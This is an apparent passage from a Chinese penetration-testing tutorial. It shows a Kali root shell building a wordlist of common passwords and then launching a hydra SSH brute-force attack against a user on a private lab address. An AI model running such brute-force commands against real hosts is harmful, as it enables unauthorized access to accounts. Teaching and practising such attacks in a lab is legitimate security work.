 root@Kali-itcast:~# echo "itcast" >> passwd.txt
root@Kali-itcast:~# cat passwd.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
daniel
babygirl
monkey
lovely
jessica
654321
michael
ashley
qwerty
itcast
暴力破解ssh
root@Kali-itcast:~# hydra -l itcast -P ./passwd.txt -e nsr -vV -o itcast.ok  192.168.26.240